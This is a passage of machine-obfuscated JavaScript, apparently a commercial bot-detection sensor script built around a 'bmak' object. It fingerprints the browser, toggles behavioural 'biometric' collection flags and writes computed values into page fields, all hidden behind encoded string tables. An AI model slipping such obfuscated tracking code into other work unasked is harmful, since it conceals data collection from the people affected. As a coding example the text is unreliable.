p2G=xg(l5,[Pz,v0G,dK,VIG,X6G[dK],v0G,YV,VIG]);var sTG=Pz;if(ZI(bOp)){try{var lXp=WBG.length;var IDp=ZI({});fbG=VSG(fbG,lF()[hAG(I0)].apply(null,[Z4,IW,FN]));if(B8G(U5[B8G(typeof VE()[GxG(wz)],VSG([],[][[]]))?VE()[GxG(wd)].call(null,WM,Jj,Z1):VE()[GxG(Jk)](XT,ss,Sn)][gAG()[twG(c0)].call(null,gf,pk)],undefined)){fbG=VSG(fbG,RXG(typeof gAG()[twG(bI)],'undefined')?gAG()[twG(gv)].call(null,Bf,J0):gAG()[twG(Qr)](Z4,nQ));l2G-=X6G[Oh];}else{fbG=VSG(fbG,VE()[GxG(Aj)](Dg,VQ,nP));l2G-=J0;}}catch(kTG){WBG.splice(tf(lXp,dK),Infinity,Wn);fbG=VSG(fbG,B8G(typeof lF()[hAG(JI)],VSG('',[][[]]))?lF()[hAG(p2)](VQ,Zz,FR):lF()[hAG(LU)](H5G,gU,G1));l2G-=X6G[xd];}bOp=ZI(ZI(jD));}var K5p=X6G[Jk];var fzG=Hj;var AIG=null;var x1G=null;var X3G=null;var m8p=null;var MAp=null;var qJG=null;var GOp=xg(l5,[lF()[hAG(HM)](bI,AV,bB),Array]);var VgG=new E5();var Xp;VgG[gAG()[twG(HM)].apply(null,[U1,nZ])](GOp,BT()[f8G(Ar)].call(null,dl,IW,J0,Oh),cn);({Xp:Xp}=GOp);if(ZI(H5p)){try{var f5p=WBG.length;var wOp=ZI([]);fbG=VSG(fbG,RXG(typeof gAG()[twG(zb)],VSG([],[][[]]))?gAG()[twG(gv)](C1,jr):gAG()[twG(c3)](Mf,qc));var zAp=U5[VE()[GxG(wd)](AE,Jj,Z1)][gAG()[twG(JI)].call(null,SI,YH)](mGG()[XlG(SpG)](Kz,L3,n2,w3,xQ,qh));if(B8G(zAp[VE()[GxG(mf)](xQ,Bf,A9)],undefined)){fbG=VSG(fbG,gAG()[twG(Qr)](Z4,nQ));l2G=U5[VE()[GxG(dK)](VM,k2,AI)][B8G(typeof VE()[GxG(mW)],'undefined')?VE()[GxG(HI)].apply(null,[ZI(ZI(dK)),FK,Vd]):VE()[GxG(Jk)].apply(null,[ls,YwG,q1])](KGG(l2G,wd));}else{fbG=VSG(fbG,VE()[GxG(Aj)](qj,VQ,nP));l2G=U5[VE()[GxG(dK)](SpG,k2,AI)][VE()[GxG(HI)](wd,FK,Vd)](KGG(l2G,X6G[UW]));}}catch(vDp){WBG.splice(tf(f5p,dK),Infinity,Wn);fbG=VSG(fbG,lF()[hAG(p2)](VQ,Rs,FR));l2G=U5[VE()[GxG(dK)].apply(null,[mk,k2,AI])][RXG(typeof VE()[GxG(LXG)],'undefined')?VE()[GxG(Jk)](Hj,NM,Uh):VE()[GxG(HI)](gf,FK,Vd)](KGG(l2G,X6G[UW]));}H5p=ZI(E);}U5[lF()[hAG(sK)](Qr,Qc,d8)]._cf=U5[lF()[hAG(sK)](Qr,A4,d8)]._cf||[];if(ZI(n5p)){try{var Clp=WBG.length;var UgG=ZI([]);fbG=VSG(fbG,gAG()[twG(I0)](Hb,ZP));if(ZI(ZI(U5[gAG()[twG(qW)](VM,tQ)]))){fbG=VSG(fbG,gAG()[twG(Qr)](Z4,nQ));l2G*=wz;}else{fbG=VSG(fbG,VE()[GxG(Aj)](r4,VQ,nP));l2G*=gv;}}catch(AGp){WBG.splice(tf(Clp,dK),Infinity,Wn);fbG=VSG(fbG,B8G(typeof lF()[hAG(Lj)],'undefined')?lF()[hAG(p2)](VQ,SpG,FR):lF()[hAG(LU)](l1,Hb,In));l2G*=gv;}n5p=ZI(ZI({}));}U5[lF()[hAG(sK)](Qr,TBG,d8)].bmak=U5[lF()[hAG(sK)](Qr,ElG,d8)].bmak&&U5[lF()[hAG(sK)](Qr,tE,d8)].bmak[lF()[hAG(Hj)](Kh,ZI({}),Gc)](lF()[hAG(JW)].apply(null,[JE,ZI(ZI({})),Yd]))&&U5[lF()[hAG(sK)](Qr,ZI([]),d8)].bmak[lF()[hAG(Hj)](Kh,SpG,Gc)](VE()[GxG(dT)].call(null,ZI(dK),kSG,sL))?U5[lF()[hAG(sK)].apply(null,[Qr,HM,d8])].bmak:function(){WBG.push(M9);var D5p;return D5p=xg(l5,[VE()[GxG(dT)].apply(null,[SpG,kSG,Xc]),ZI(ZI({})),jOG()[X7G(LR)](w0,qj,I0,rK),function bDp(){WBG.push(Jg);try{var z5p=WBG.length;var GzG=ZI(jD);var VGp=ZI(UqG(LJG));var rxp=QUG(CcG);var dBp=rxp[lF()[hAG(WI)](Rs,cg,jc)];TUG(dBp,LJG&&VGp);VzG(rxp[VE()[GxG(LXG)](XI,ff,v6)],ZI(ZI({})));var H7p=VdG(CcG);var rlp=FwG(xD,[GTG]);var bJG=gAG()[twG(sK)](xh,cf);if(H7p){bJG=VE()[GxG(nT)](XI,sr,lH)[Q6G()[nOG(qj)](wv,JL)](d9G(),cSG()[M7G(tE)].call(null,Yk,Dg,Hf,gv,gU))[Q6G()[nOG(qj)](wv,JL)](FwG(xD,[rxp[gAG()[twG(c3)](Mf,Gp)]]),gAG()[twG(bP)](K0,Bt))[RXG(typeof Q6G()[nOG(Dt)],VSG([],[][[]]))?Q6G()[nOG(Z9)](p3,Wc):Q6G()[nOG(qj)](wv,JL)](rlp,gAG()[twG(Bg)].call(null,XT,Hc))[Q6G()[nOG(qj)].call(null,wv,JL)](H7p);}else{bJG=VE()[GxG(nT)](Lj,sr,lH)[Q6G()[nOG(qj)](wv,JL)](d9G(),cSG()[M7G(tE)].apply(null,[Yk,bI,Hf,gv,qW]))[Q6G()[nOG(qj)](wv,JL)](FwG(xD,[rxp[gAG()[twG(c3)].apply(null,[Mf,Gp])]]),gAG()[twG(bP)].call(null,K0,Bt))[RXG(typeof Q6G()[nOG(sK)],VSG('',[][[]]))?Q6G()[nOG(Z9)].apply(null,[bt,rI]):Q6G()[nOG(qj)](wv,JL)](rlp);}if(U5[VE()[GxG(wd)](ZI(ZI(Pz)),Jj,ZG)][RXG(typeof cSG()[M7G(sf)],'undefined')?cSG()[M7G(xQ)](IR,qj,jh,k4,AE):cSG()[M7G(mk)].call(null,z9,HR,Js,sg,xQ)](BT()[f8G(QI)].apply(null,[wQ,ZI(dK),w1,vr]))){U5[VE()[GxG(wd)](Mf,Jj,ZG)][cSG()[M7G(mk)].call(null,z9,TBG,Js,sg,V3)](B8G(typeof BT()[f8G(U4)],VSG('',[][[]]))?BT()[f8G(QI)].call(null,wQ,UW,w1,ZI(dK)):BT()[f8G(WM)].call(null,gU,HR,kZG,TBG))[BT()[f8G(sg)](YP,cg,NZG,ZI(dK))]=bJG;}if(B8G(typeof U5[VE()[GxG(wd)].apply(null,[dK,Jj,ZG])][BT()[f8G(Hf)](wR,Jk,Vb,sg)](BT()[f8G(QI)](wQ,vr,w1,Er)),cSG()[M7G(Pz)](KM,bI,z2,Z9,Pz))){var fgG=U5[VE()[GxG(wd)].call(null,T2,Jj,ZG)][BT()[f8G(Hf)](wR,Bh,Vb,ZI(ZI(dK)))](BT()[f8G(QI)](wQ,gU,w1,Lj));for(var bXp=Pz;M2(bXp,fgG[gAG()[twG(Pz)].call(null,Qc,Uq)]);bXp++){fgG[bXp][BT()[f8G(sg)](YP,Pz,NZG,ZI(ZI({})))]=bJG;}}}catch(szG){WBG.splice(tf(z5p,dK),Infinity,Jg);HgG((B8G(typeof gAG()[twG(cs)],VSG('',[][[]]))?gAG()[twG(Pv)](Ar,kN):gAG()[twG(gv)].call(null,ms,Xg))[RXG(typeof Q6G()[nOG(E4)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[K4,sW]):Q6G()[nOG(qj)].call(null,wv,JL)](szG,Q6G()[nOG(Tn)].apply(null,[gP,QI]))[Q6G()[nOG(qj)](wv,JL)](GTG));}WBG.pop();},lF()[hAG(JW)](JE,ZI(ZI([])),Kf),function jXp(){var EFG=ZI(UqG(LJG));var ZGp=QUG(CcG);WBG.push(c3);var Jwp=ZGp[lF()[hAG(WI)](Rs,ZI(ZI(dK)),Xs)];TUG(Jwp,LJG&&EFG);VzG(ZGp[VE()[GxG(LXG)](r4,ff,R0)],ZI(ZI([])));P7p(ZI(ZI(jD)));var Jpp=FwG(xD,[GTG]);var qDp=VdG(CcG);if(qDp){var ZDp;return ZDp=VE()[GxG(nT)](ZI(Pz),sr,Fg)[Q6G()[nOG(qj)](FN,JL)](d9G(),cSG()[M7G(tE)](qW,Er,Hf,gv,sK))[Q6G()[nOG(qj)](FN,JL)](ZGp[gAG()[twG(c3)](Mf,K4)],gAG()[twG(bP)].apply(null,[K0,hd]))[Q6G()[nOG(qj)].apply(null,[FN,JL])](Jpp,gAG()[twG(Bg)](XT,Nq))[Q6G()[nOG(qj)](FN,JL)](qDp),WBG.pop(),ZDp;}var G5p;return G5p=VE()[GxG(nT)].apply(null,[ZI([]),sr,Fg])[Q6G()[nOG(qj)](FN,JL)](d9G(),cSG()[M7G(tE)](qW,mk,Hf,gv,Z9))[Q6G()[nOG(qj)](FN,JL)](ZGp[gAG()[twG(c3)].call(null,Mf,K4)],gAG()[twG(bP)].call(null,K0,hd))[Q6G()[nOG(qj)](FN,JL)](Jpp),WBG.pop(),G5p;},VE()[GxG(w4)].apply(null,[Ob,WI,mr]),xg(l5,["_setFsp",function _setFsp(mFG){WBG.push(W0);txp=mFG;if(txp){s4G=s4G[Q6G()[nOG(TBG)].apply(null,[V4,SP])](new (U5[mGG()[XlG(WM)](JL,mP,Ar,bI,WM,r4)])(VE()[GxG(Kz)].call(null,Cg,D6G,Nj),lF()[hAG(I0)].apply(null,[Z4,Os,xj])),BT()[f8G(pz)].call(null,tt,ls,Df,VT));}WBG.pop();},"_setBm",function _setBm(C7p){JFG=C7p;WBG.push(Or);if(JFG){s4G=(RXG(typeof gAG()[twG(JW)],VSG('',[][[]]))?gAG()[twG(gv)].apply(null,[Fj,bb]):gAG()[twG(sK)](xh,js))[Q6G()[nOG(qj)].call(null,A9,JL)](txp?Q6G()[nOG(Qr)].call(null,C9,qh):U5[VE()[GxG(wd)](ZI(ZI(Pz)),Jj,Pc)][B8G(typeof lF()[hAG(D6G)],VSG([],[][[]]))?lF()[hAG(r4)](E4,qj,Td):lF()[hAG(LU)].apply(null,[Df,Dt,xs])][jOG()[X7G(Hj)].call(null,Mf,KT,sK,nf)],gAG()[twG(N4)](ElG,hk))[Q6G()[nOG(qj)].call(null,A9,JL)](U5[RXG(typeof VE()[GxG(w0)],VSG([],[][[]]))?VE()[GxG(Jk)].call(null,c3,PQ,IW):VE()[GxG(wd)].call(null,YV,Jj,Pc)][lF()[hAG(r4)](E4,Lj,Td)][gAG()[twG(kSG)](Wg,ZP)],Q6G()[nOG(U4)](nI,Vb));CcG=ZI(ZI({}));}else{var hgG=QUG(CcG);OgG=hgG[RXG(typeof lF()[hAG(SW)],VSG('',[][[]]))?lF()[hAG(LU)](Tg,Pz,OE):lF()[hAG(WI)](Rs,ff,fZ)];}WBG.pop();UHG(CcG);},"_setAu",function _setAu(dXp){WBG.push(MT);if(RXG(typeof dXp,lF()[hAG(sg)](AE,CT,Bn))){if(RXG(dXp[NGG()[W5G(Vb)](ln,I0,Cg,U2,IW)](Q6G()[nOG(gr)](Z6G,zN),Pz),Pz)){s4G=gAG()[twG(sK)].apply(null,[xh,Qk])[Q6G()[nOG(qj)].apply(null,[Zc,JL])](txp?B8G(typeof Q6G()[nOG(NZG)],VSG('',[][[]]))?Q6G()[nOG(Qr)](l4,qh):Q6G()[nOG(Z9)](K3,vg):U5[VE()[GxG(wd)](I0,Jj,bE)][lF()[hAG(r4)](E4,UW,jh)][jOG()[X7G(Hj)](r4,KT,sK,cW)],gAG()[twG(N4)](ElG,k4))[RXG(typeof Q6G()[nOG(GI)],'undefined')?Q6G()[nOG(Z9)](cs,f0):Q6G()[nOG(qj)].apply(null,[Zc,JL])](U5[VE()[GxG(wd)].call(null,qz,Jj,bE)][lF()[hAG(r4)].apply(null,[E4,Gb,jh])][gAG()[twG(kSG)](Wg,cE)])[Q6G()[nOG(qj)].call(null,Zc,JL)](dXp);}else{s4G=dXp;}}WBG.pop();},VE()[GxG(pI)](ZI(Pz),Cj,rn),function SgG(VOp){GBp+=X6G[Jk];},"_setIpr",function _setIpr(xBp){QFG=xBp;},"_setAkid",function _setAkid(Zlp){LJG=Zlp;PFG=ZI(UqG(LJG));},"_enableBiometricEvent",function _enableBiometricEvent(PTG){xwp=PTG;},"_enableBiometricResearch",function _enableBiometricResearch(lxp){q0G=lxp;},"_fetchParams",function _fetchParams(mGp){TUG(OgG,LJG&&PFG);}]),BT()[f8G(zN)](FR,ZI(ZI({})),zN,Lj),function(){return UBG.apply(this,[Sm,arguments]);}]),WBG.pop(),D5p;}();if(ZI(lBp)){lBp=ZI(ZI(jD));}FG[NGG()[W5G(Tn)](M4,YV,ZI(ZI(Pz)),x2,Ob)]=function(HOp){if(RXG(HOp,s4G)){Olp=ZI(E);}};if(U5[RXG(typeof lF()[hAG(FK)],VSG('',[][[]]))?lF()[hAG(LU)](TW,jW,O0):lF()[hAG(sK)](Qr,sK,d8)].bmak[VE()[GxG(dT)](ZI(ZI({})),kSG,sL)]){if(ZI(t7p)){try{var sxp=WBG.length;var YXp=ZI(jD);fbG=VSG(fbG,Q6G()[nOG(PW)](p3,Z4));var vxp=U5[VE()[GxG(wd)].apply(null,[Bh,Jj,Z1])][gAG()[twG(JI)](SI,YH)](BT()[f8G(Hb)].call(null,sM,gU,HR,vr));if(B8G(vxp[lF()[hAG(Hr)](Hf,TBG,kk)],undefined)){fbG=VSG(fbG,RXG(typeof gAG()[twG(c3)],'undefined')?gAG()[twG(gv)](Nr,X3):gAG()[twG(Qr)].apply(null,[Z4,nQ]));l2G*=KI;}else{fbG=VSG(fbG,VE()[GxG(Aj)](sf,VQ,nP));l2G*=lf;}}catch(npp){WBG.splice(tf(sxp,dK),Infinity,Wn);fbG=VSG(fbG,lF()[hAG(p2)].call(null,VQ,kSG,FR));l2G*=lf;}t7p=ZI(ZI([]));}qJG=jgG[B8G(typeof cSG()[M7G(ff)],VSG(gAG()[twG(sK)].call(null,xh,Vr),[][[]]))?cSG()[M7G(Hj)](L3,Wg,cj,Z9,Os):cSG()[M7G(xQ)](qh,bI,Sh,nXG,j3)](VE()[GxG(gr)](ElG,Cg,IQ),HgG);HgG(BT()[f8G(v0)].apply(null,[fs,I0,sK,Os]));if(BGG(U5[lF()[hAG(sK)].call(null,Qr,WM,d8)]._cf[gAG()[twG(Pz)].call(null,Qc,Tt)],X6G[LU])){for(var qXp=Pz;M2(qXp,U5[lF()[hAG(sK)].apply(null,[Qr,ZI(ZI(dK)),d8])]._cf[gAG()[twG(Pz)].call(null,Qc,Tt)]);qXp++){U5[lF()[hAG(sK)].apply(null,[Qr,Wg,d8])].bmak[BT()[f8G(zN)](Qt,M0,zN,A4)](U5[lF()[hAG(sK)](Qr,ZI(ZI([])),d8)]._cf[qXp]);}U5[lF()[hAG(sK)](Qr,ZI([]),d8)]._cf=xg(l5,[gAG()[twG(wd)](cg,kC),U5[lF()[hAG(sK)](Qr,Gb,d8)].bmak[BT()[f8G(zN)].apply(null,[Qt,Lj,zN,Dg])]]);}else{var IFG;if(U5[RXG(typeof VE()[GxG(V3)],VSG('',[][[]]))?VE()[GxG(Jk)](sK,SGG,bR):VE()[GxG(wd)](Vb,Jj,Z1)][gAG()[twG(BI)](xd,t9)])IFG=U5[VE()[GxG(wd)](JI,Jj,Z1)][gAG()[twG(BI)](xd,t9)];if(ZI(IFG)){var pgG=U5[VE()[GxG(wd)](qz,Jj,Z1)][cSG()[M7G(TBG)](AI,HM,A0,Dg,c3)](lF()[hAG(rL)](UW,Df,qq));if(pgG[gAG()[twG(Pz)](Qc,Tt)])IFG=pgG[tf(pgG[gAG()[twG(Pz)].apply(null,[Qc,Tt])],dK)];}if(IFG[NGG()[W5G(jW)](L3,YV,pz,Dg,IW)]){var sOp=IFG[NGG()[W5G(jW)].call(null,L3,YV,xQ,Dg,l0)];var WzG=sOp[VE()[GxG(Hj)](CT,D2,DE)](Q6G()[nOG(gr)](jP,zN));if(gxG(WzG[gAG()[twG(Pz)](Qc,Tt)],xQ))DAp=sOp[VE()[GxG(Hj)](Ob,D2,DE)](Q6G()[nOG(gr)](jP,zN))[cSG()[M7G(I0)](L3,Jk,N0,gv,ls)](zGG(xQ))[Pz];if(DAp&&RXG(bAG(DAp[gAG()[twG(Pz)](Qc,Tt)],wd),Pz)){var J7p=UBG(O6,[DAp]);if(BGG(J7p[RXG(typeof gAG()[twG(Z9)],VSG([],[][[]]))?gAG()[twG(gv)](JI,X9):gAG()[twG(Pz)](Qc,Tt)],X6G[HM])){U5[lF()[hAG(sK)](Qr,gU,d8)].bmak[VE()[GxG(w4)](Hb,WI,SN)]._setFsp(RXG(J7p[RXG(typeof Q6G()[nOG(lT)],'undefined')?Q6G()[nOG(Z9)].apply(null,[nT,zL]):Q6G()[nOG(sK)].call(null,IV,SpG)](Pz),B8G(typeof lF()[hAG(Zz)],VSG('',[][[]]))?lF()[hAG(YV)](Qc,ff,AQ):lF()[hAG(LU)](Mz,JI,zs)));U5[lF()[hAG(sK)].apply(null,[Qr,mk,d8])].bmak[VE()[GxG(w4)](pz,WI,SN)]._setBm(RXG(J7p[Q6G()[nOG(sK)](IV,SpG)](dK),lF()[hAG(YV)](Qc,pz,AQ)));U5[lF()[hAG(sK)].apply(null,[Qr,Z9,d8])].bmak[VE()[GxG(w4)](ZI({}),WI,SN)]._setIpr(RXG(J7p[Q6G()[nOG(sK)](IV,SpG)](YV),lF()[hAG(YV)].apply(null,[Qc,ZI([]),AQ])));U5[lF()[hAG(sK)](Qr,c3,d8)].bmak[VE()[GxG(w4)].apply(null,[qz,WI,SN])]._setAkid(RXG(J7p[RXG(typeof Q6G()[nOG(p2)],'undefined')?Q6G()[nOG(Z9)](xh,JE):Q6G()[nOG(sK)].apply(null,[IV,SpG])](xQ),B8G(typeof lF()[hAG(dT)],'undefined')?lF()[hAG(YV)](Qc,SpG,AQ):lF()[hAG(LU)](vh,AV,H4)));if(BGG(J7p[gAG()[twG(Pz)](Qc,Tt)],gv)){U5[lF()[hAG(sK)].apply(null,[Qr,ZI(ZI({})),d8])].bmak[RXG(typeof VE()[GxG(Cg)],VSG([],[][[]]))?VE()[GxG(Jk)](Pz,LpG,FT):VE()[GxG(w4)](bI,WI,SN)]._enableBiometricEvent(RXG(J7p[Q6G()[nOG(sK)].apply(null,[IV,SpG])](gv),lF()[hAG(YV)].apply(null,[Qc,Hb,AQ])));}if(BGG(J7p[RXG(typeof gAG()[twG(fr)],'undefined')?gAG()[twG(gv)].call(null,Qf,O1):gAG()[twG(Pz)](Qc,Tt)],WM)){U5[lF()[hAG(sK)](Qr,Kh,d8)].bmak[RXG(typeof VE()[GxG(Ih)],'undefined')?VE()[GxG(Jk)](CT,P0,kE):VE()[GxG(w4)](IW,WI,SN)]._enableBiometricResearch(RXG(J7p[Q6G()[nOG(sK)](IV,SpG)](WM),lF()[hAG(YV)].apply(null,[Qc,Cg,AQ])));}U5[lF()[hAG(sK)].call(null,Qr,ZI([]),d8)].bmak[VE()[GxG(w4)].apply(null,[GT,WI,SN])]._fetchParams(ZI(ZI({})));U5[RXG(typeof lF()[hAG(cs)],VSG([],[][[]]))?lF()[hAG(LU)](mZG,UW,xQ):lF()[hAG(sK)](Qr,ZI(dK),d8)].bmak[B8G(typeof VE()[GxG(j1)],VSG([],[][[]]))?VE()[GxG(w4)](ls,WI,SN):VE()[GxG(Jk)](JI,Xs,jE)]._setAu(sOp);}}}}try{var KzG=WBG.length;var DBp=ZI([]);if(ZI(JzG)){try{fbG=VSG(fbG,VE()[GxG(I0)](N4,E0,Ac));if(ZI(ZI(U5[lF()[hAG(sK)](Qr,ZI([]),d8)]))){fbG=VSG(fbG,gAG()[twG(Qr)].call(null,Z4,nQ));l2G=VSG(l2G,Jk);}else{fbG=VSG(fbG,B8G(typeof VE()[GxG(Hr)],VSG('',[][[]]))?VE()[GxG(Aj)](ZI(ZI(Pz)),VQ,nP):VE()[GxG(Jk)].apply(null,[WM,C2,NwG]));l2G=VSG(l2G,Bh);}}catch(UJG){WBG.splice(tf(KzG,dK),Infinity,Wn);fbG=VSG(fbG,lF()[hAG(p2)].call(null,VQ,Zz,FR));l2G=VSG(l2G,Bh);}JzG=ZI(ZI({}));}P7p(ZI(E));var qxp=DBG();NzG();k7p=tf(DBG(),qxp);MAp=U5[Q6G()[nOG(Hf)](Hd,jW)](function(){WBG.push(jr);K5p=qD[lF()[hAG(w0)](qz,ZI(ZI([])),FOG)]();WBG.pop();},X6G[Gb]);U5[BT()[f8G(FI)].call(null,SM,mk,XT,z4)][VE()[GxG(JE)].call(null,r4,LT,Dq)]=function(){WBG.push(tj);for(var j8p=arguments[gAG()[twG(Pz)](Qc,RE)],cOp=new (U5[lF()[hAG(HM)](bI,Tn,Un)])(j8p),wBp=Pz;M2(wBp,j8p);wBp++){cOp[wBp]=arguments[wBp];}var BOp=KBp.apply(this,cOp);x8p();var HBp;return WBG.pop(),HBp=BOp,HBp;};U5[RXG(typeof BT()[f8G(gU)],'undefined')?BT()[f8G(WM)](Wr,LU,DW,zT):BT()[f8G(FI)].call(null,SM,ZI(Pz),XT,ZI(Pz))][NGG()[W5G(Oh)](Vf,Ar,c3,Zb,Wg)]=function(){WBG.push(q1);for(var KDp=arguments[gAG()[twG(Pz)](Qc,cR)],IBp=new (U5[RXG(typeof lF()[hAG(mf)],'undefined')?lF()[hAG(LU)].apply(null,[r2,GT,Ug]):lF()[hAG(HM)](bI,ZI(ZI({})),SB)])(KDp),SDp=X6G[LU];M2(SDp,KDp);SDp++){IBp[SDp]=arguments[SDp];}var rDp=vXp.apply(this,IBp);x8p();var nJG;return WBG.pop(),nJG=rDp,nJG;};}catch(w5p){WBG.splice(tf(KzG,dK),Infinity,Wn);}bwp();}WBG.pop();}break;}};var ZAp=function(Z8p){var zXp=0;for(var ZTG=0;ZTG<Z8p["length"];ZTG++){zXp=zXp+Z8p["charCodeAt"](ZTG);}return zXp;};var S7p=function(){return EZG.apply(this,[Kl,arguments]);};var tMG=function(Ilp,Fpp){var mXp=U5["Math"]["round"](U5["Math"]["random"]()*(Fpp-Ilp)+Ilp);return mXp;};var RF=function(QBp,wXp){return QBp>>wXp;};var Y7p=function(){return ["LI1+\'#1","K","\"\'S\x3f",".CI0\r,","\'BN","\x07]/HB-","\x40\'\t,","3\bj\f\v\x3fY0K+\rE2_","5K\x40","#\b\rU\f,J,L\r\x07\fB.H[]S\'","S\n3O:","2D\nY:NGY","\nH","AY[4R^:\r&3\x07WQ0H\x3f+&","F\\8>-5\'\x00P","W\v\b\x3fQ\x40","-4;[","R7#SE\'","S!",":\"\'J+\x077F","0KM<\'59;\nL5M"," YRL","\t","Uz)","M>\t!+\bY\r","->\'","-D","UX\'!K\f+\t<$<MJ7S+",",FN-;","\'C\\Rz7\"B^","A12fK-<5","SI0","\x400A4\fX#jG","M17F0PW*B>]V","Z\x00/D","+\x07=) ","^UQ0B_","yT(","\bT8JAX","CC)< 5;R\x000;O","k#\f","</I_<=$ ",";78","F\x40$","VJQZ","2\x00\x07","\x00V\n","\":[\x078O:","CS\x00\x404F","\vU;^WY\x00","4Q\x07\f\x3f\x40+<\x00D6_\\N.","^*","\x00T$_\\N","7BZ","\x3f\t<.:(N)P6J!Y%","B\v","M*H&Y\"EG","\'\\","NRP#X#%U<ag_Or\f\x3f`0K\bER^Q&_KY/E)tE\\\fH3Wv","W*2dC,\r","e;X4bGYU62","D1","#BE$","",")W,","3SM:.9\bJ\v*","W0","#\"","_]6O","/%):","Q\n","E","<J3\x40+\r","j!-","2HX)!(:\x3fJ\x00","!IO-)%8\b","[8QrPF/\f","M\t*",".3Sj=+3=M","P","W\t\nL,Q\x3f","\x07\\\'",")G\x07","Z\x005G:p)-(\n[\'D]Y\x40",":P\t-Ph\x00\x07GREFb/,RKe&g_\b9LK)_5YRN\n","_\x3f<","\x3fAi2\n\r\n","P2","J\x3f","2M*5B;","7QQ","C8\r:&","6W>q\tB6FC","UZ\'\rNH<\x00","","3BX\n)11>Y\v\x076","_\x07/S+","\v\x07,J8D\v5S%FZO\x00]-3","h\tiH\vV.SwRp;e[\rWOrefS3\f}F#d","=F+l","\t\n1^%DGHQ,","\vS$XrI\x07[23S~-","R2MZRd00B^<","DYP06B^","\x3fA4L6\x3f&f2NAZ,#SE\'","WE&","M\f4B3V","9L\t","\b+\x00:(9\b0_4\x40\fF\t\r9M\\","WY;\x0035\n","y\n\t=O:/\x07\x07GF[Zb))CI\'H\":\t\nL\x00",",\\\x00E>X`LQ!\bF_ ","vL/FA","\t\nR\x07",".L)I","fRH","Z;7/TS=Td\n\vpS\vtW]`16^N","82W+UA8D9","\x07L\n","+2FA-","\r\x07(G(D\t(\nX4^ANZ!","SC<\t$\r\x07%\n_53Y:","S\n)F","ZO0U2\v5UI87;[53D1D","\f%IH\n\r)$;","P#",">ECI\x07`;%","N","+c","\x40I<","2FA-","\x00L\b\x076","-!3","5","(\x40q2_t]Q2$T","rO\nZ!64B^)\'5","yVvb3!8L \x3f]m4pq(","\'DZR\x07Q0+9WI","(BO#;<(&\f\b[45W>vZ","\f\rY xPSQ\x07\r2H^","F2Y^U\x00G+.","\x40HF6","-\bL*\x00J-Q","H\'\v=*1","_X",".\x00J\n62L+J","}\f/s","A\';\"9[","pT[/`whH.1\nL","{6SgSW*//NB<","\x40;F$\ng\'DROR#HvWJ+2*7\va$(B&","\x00Z\x00(;N:","(D\r N\'YVO\x00]-B_=<",".28&Z,\b*V+q","\b[$(L(V","K","B%JPH2V!\bBM:*\"5;W\b)W>H\v",";\b","%\b_!Nks^\'4",")b-W","Qq~","\t3M+\x40\t","\t9V,",":E2_cSg64B","r+%uI)\f-5","LVH4U/0FH;","/A","\vM","SC=\v *;\n","d","&z","*5\fV\x00","\nP\t>F","]$","^\x40HY\x07\r2H^\t<\"&+P3L1f\b\x07","H\x00","\'GF[Z13%IK<\x00"];};var WgG=function(){return EZG.apply(this,[JA,arguments]);};var xg=function zgG(Fxp,tFG){var TFG=zgG;while(Fxp!=xZ){switch(Fxp){case DB:{AvG();l5G.call(this,l5,[sGp()]);lDG=K6G();LlG.call(this,RG,[sGp()]);llG=Ud(Sm,[]);Ud(UG,[]);l5G(Kl,[ZgG()]);Fxp=fl;}break;case bA:{l5G(JB,[]);RpG=l5G(bl,[]);EZG(jD,[ZgG()]);(function(Xxp,FgG){return EZG.apply(this,[UG,arguments]);}(['MUqUpp$','q$qqpXOjXXXXXX','$$DZGDD','MXZp','Z','X','U','GX','O','G','GUp','MO','GGU','$XXX','GXXG','GXUM','p','GjO$','UjGG','D','$pXXXXX'],qj));X6G=EZG(V8,[['MXZDjXXXXXX','U','p$','pDD$DjXXXXXX','pDOZ$','MUZMZpOUZDjXXXXXX','q$qqpXOjXXXXXX','X','MUqUpp$','qqqqqqq','$','GXUM','UXMq','$pXX','qGZU','Gp$qM','$UOpq','G','M','GO','D','GG','GM','GX','GDX','UD','UX','GXXX','q','MUZMZpOUZp','MZZZ','UZZZ','GXXXX','ZZ','UXXX','p','Gq','UXGp','ZZZZZZ','ZZZ','$U','G$','GU','O','qMU','UUUU','$XXX','UG','U$','UXG','$pXXXXX','GjqG','UGpXXXXX','GD'],ZI([])]);Fxp=Gm;E5=function ntTTWTkCtY(){UW();Qj();U2();function fL(d,A2){return d>>>A2;}function Hh(){return YI.apply(this,[jG,arguments]);}var NI;function CI(){this["Sq"]++;this.Z0=DG;}function tI(P5,xH){return P5%xH;}function Gj(){this["zJ"]=Pq(this["rH"],this["Sq"]);this.Z0=n6;}function gh(){return Mj.apply(this,[jG,arguments]);}function MG(){this["f0"]^=this["zJ"];this.Z0=pG;}function rg(gJ){return Eq()[gJ];}function FG(rl,qj){return rl/qj;}var Yq;function wL(){return fl(xh()[rg(Cj)]+'',";",VI());}function Eq(){var E=['ZJ','nW','gq','r2','d0','EM'];Eq=function(){return E;};return E;}function n6(){if([10,13,32].includes(this["zJ"]))this.Z0=CI;else this.Z0=p5;}function GM(){return Mj.apply(this,[Xj,arguments]);}function PH(){return n0(xh()[rg(Cj)]+'',UJ(),wL()-UJ());}function QH(){NI=["Q<G6rK\v#","U","w6_+r{D\x40,oOGmRtm>\'",".W3b:YmPF"];}function vt(Rt,j6){var MW=vt;switch(Rt){case lG:{var rJ={'\x30':Z5()[M0(Cj)].apply(null,[Il,XI(Q),N5]),'\x36':xh()[rg(rI)].call(null,Mh,UL,x6,XI(QI)),'\x4b':xh()[rg(pI)](pI,Cj,N5,IM),'\x54':xh()[rg(I2)].apply(null,[Cj,P6(rI),BJ,XI(JJ)]),'\x57':sl()[D0(rI)](Cj,rI,sj,h),'\x6b':Z5()[M0(rI)](I2,C2,pI)};return function(j2){return vt(x5,[j2,rJ]);};}break;case Hq:{var It=j6[pJ];var Wh=j6[k2];var GW=j6[b];var mG=j6[Ag];var D2=hg([],[]);var xM=tI(hg(mG,I0()),Il);var Xq=Yq[It];var Dl=Cj;if(NL(Dl,Xq.length)){do{var DW=R0(Xq,Dl);var Dq=R0(k0.Tg,xM++);D2+=W0(hW,[jh(k6(jh(DW,Dq)),qW(DW,Dq))]);Dl++;}while(NL(Dl,Xq.length));}return D2;}break;case l0:{var h5=j6[pJ];Tt(h5[Cj]);var bg=Cj;while(NL(bg,h5.length)){sl()[h5[bg]]=function(){var I6=h5[bg];return function(n2,fg,Gq,VM){var dL=t(n2,fg,t2,d5);sl()[I6]=function(){return dL;};return dL;};}();++bg;}}break;case DL:{var zq=j6[pJ];k0=function(KW,SM,Y0,mq){return 